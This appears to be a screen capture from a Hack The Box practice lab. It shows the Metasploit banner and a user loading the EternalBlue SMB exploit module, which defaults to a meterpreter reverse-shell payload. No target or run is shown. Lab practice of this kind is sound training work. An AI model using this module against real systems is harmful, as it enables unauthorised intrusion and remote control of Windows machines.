 jono@openlearnsec: ~/htb/999-legacy 158x44
Metasploit tip: Use help <command> to learn more about any command
                          ########                  #
                      #################            #
                   ######################         #
                  #########################      #
                ############################
               ##############################
               ###############################
              ###############################
              ##############################
                              #    ########   #
                 ##        ###        ####   ##
                                      ###   ###
                                    ####   ###
               ####          ##########   ####
               #######################   ####
                 ####################   ####
                  ##################  ####
                    ############      ##
                       ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >